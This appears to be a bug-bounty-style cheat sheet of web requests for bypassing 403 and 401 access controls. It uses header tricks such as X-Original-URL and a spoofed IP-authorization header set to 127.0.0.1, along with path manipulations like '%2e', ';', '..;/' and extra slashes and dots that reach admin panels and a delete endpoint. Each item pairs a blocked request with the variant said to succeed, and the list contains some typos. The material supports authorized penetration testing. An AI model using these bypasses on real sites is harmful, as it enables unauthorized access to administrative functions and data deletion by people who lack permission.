 GET /admin HTTP/1.1
Host: web.com |===> 403 Forbidden
GET /anything HTTP/1.1
Host: web.com
X-Original-URL: /admin ===> 200 Ok
https://web.com/path ===> 403 Forbidden
https://web.com/%2e/path ===> 200 Ok
/amdin/panel/ ===> 403 Forbidden
/admin/monitor/ ===> 200 Ok @ISMAIL AHMED
Then
/admin/monitor/;panel ===> 200 Ok
GET /delete?user=test HTTP/1.1 ===> 401 Unauthorizedd
GET /delete?user=test HTTP/1.1
X-Cusstom-IP-Authorization: 127.0.0.1 ===> 302 Found
example.com/admin ===> 403
example.com/admin/. ===> 200
example.com//admin// ===> 200
example.com/./admin/./ ===> 200
https://example.com/admin/ ===> 302
https://example.com/admin..;/ ===> 200